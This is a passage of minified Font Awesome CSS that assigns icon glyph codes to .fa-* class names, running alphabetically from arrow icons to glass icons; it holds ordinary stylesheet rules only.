}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badger-honey:before{content:"\f6b4"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ball-pile:before{content:"\f77e"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bells:before{content:"\f77f"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-book-user:before{content:"\f7e7"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-books-medical:before{content:"\f7e8"}.fa-boot:before{content:"\f782"}.fa-booth-curtain:before{content:"\f734"}.fa-bootstrap:before{content:"\f836"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-brackets:before{content:"\f7e9"}.fa-brackets-curly:before{content:"\f7ea"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-loaf:before{content:"\f7eb"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-burrito:before{content:"\f7ed"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-cane:before{content:"\f786"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-bump:before{content:"\f5e0"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-network:before{content:"\f78a"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-chart-scatter:before{content:"\f7ee"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-cheeseburger:before{content:"\f7f1"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chimney:before{content:"\f78b"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-claw-marks:before{content:"\f6c2"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clipboard-user:before{content:"\f7f3"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-medical:before{content:"\f7f4"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-compress-wide:before{content:"\f326"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-croissant:before{content:"\f7f6"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-crutches:before{content:"\f7f8"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-debug:before{content:"\f7f9"}.fa-deer:before{content:"\f78e"}.fa-deer-rudolph:before{content:"\f78f"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dreidel:before{content:"\f792"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-ear-muffs:before{content:"\f795"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-egg-fried:before{content:"\f7fc"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-files-medical:before{content:"\f7fd"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-fireplace:before{content:"\f79a"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fish-cooked:before{content:"\f7fe"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flower:before{content:"\f7ff"}.fa-flower-daffodil:before{content:"\f800"}.fa-flower-tulip:before{content:"\f801"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folder-tree:before{content:"\f802"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-french-fries:before{content:"\f803"}.fa-frog:before{content:"\f52e"}.fa-frosty-head:before{content:"\f79b"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-gifts:before{content:"\f79c"}.fa-gingerbread-man:before{content:"\f79d"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass:before{content:"\f804"}.fa-glass-champagne:before{content:"\f79e"}.fa-glass-cheers:before{content:"\f79f"}.fa-g